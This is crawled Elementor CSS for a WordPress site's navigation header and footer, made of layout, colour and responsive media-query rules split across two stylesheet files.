					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#1C78D8;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-underline .elementor-item:after,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-overline .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:29px;}body.rtl .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{color:#3d4459;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle:hover{color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted{background-color:#f46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle{color:#057DDA;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle:hover{color:#F48C1C;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{margin:0px 30px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-right{margin-left:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-left{margin-right:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#00F2FF;border-radius:20px 20px 20px 20px;}.elementor-10470 .elementor-element.elementor-element-51ea3815:not(.elementor-motion-effects-element-type-background), .elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #FFFFFF 74%, #F5F7F7 100%);}.elementor-10470 .elementor-element.elementor-element-51ea3815{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;padding:5px 0px 0px 0px;z-index:10;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:130px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 10px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 10px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{padding:0% 15% 0% 5%;}}@media(min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:14.161%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:69.861%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:15.974%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:30%;}}@media(max-width:767px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:120px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 20px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:100%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column{order:2;}.elementor-10470 .elementor-element.elementor-element-51ea3815{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347
body_size: 1524
content:
.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-container{max-width:1200px;}.elementor-1334 .elementor-element.elementor-element-61c9c99:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(330deg, #0700dd 0%, #00f2ff 82%);}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-image:url("https://idspa.vn/wp-content/plugins/elementor/assets/images/placeholder.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-61c9c99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{width:calc(230% + 1.3px);height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-1334 .elementor-element.elementor-element-206fd70 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c30c984 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:left;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:81%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-a15beb4 > .elementor-element-populated{margin:18px 18px 18px 18px;padding:6px 6px 6px 6px;}.elementor-1334 .elementor-element.elementor-element-43f416a .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-978dd65 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-69715fd .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );width:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-0be0564 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:left;}.elementor-1334 .elementor-element.elementor-element-231314d{color:#AEAACB;}.elementor-1334 .elementor-element.elementor-element-231314d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74 .elementor-heading-title{color:#F9F6F2;font-size:15px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon i{color:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon svg{fill:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon i{color:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon svg{fill:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-1334 .elementor-element.elementor-element-d40162f > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c2c3533 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-c2c3533{margin-top:4px;margin-bottom:20px;padding:7px 7px 7px 7px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489{color:#2F2F2F;font-size:15px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 > .elementor-widget-container{margin:3px 0px 0px 0px;}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-position:center left;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{height:70px;}.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:5% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:23%;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:15% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:center;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:52%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-43f416a{text-align:center;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-69715fd{text-align:center;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:28%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:72%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27.833%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24.898%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46.931%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:100%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:100%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46%;}}